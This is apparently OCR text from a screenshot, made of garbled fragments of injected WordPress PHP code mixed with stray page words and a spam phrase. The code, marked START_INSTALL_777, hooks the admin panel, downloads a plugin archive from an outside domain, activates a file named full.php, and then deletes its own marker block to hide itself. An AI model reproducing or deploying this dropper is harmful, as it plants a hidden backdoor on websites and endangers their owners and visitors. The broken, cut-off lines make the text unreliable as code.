
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny εγγρ